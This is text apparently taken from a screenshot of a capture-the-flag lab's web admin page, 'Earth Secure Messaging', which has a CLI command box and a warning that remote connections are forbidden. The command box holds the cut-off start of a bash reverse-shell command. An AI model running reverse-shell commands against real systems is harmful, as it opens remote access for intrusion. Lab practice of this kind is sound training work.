 Earth Secure Messaging Adm
不安全
terratest.earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
Remote connections are forbidden.
CLI command:
bash -c 'bash -i >& /
Run command
Command output: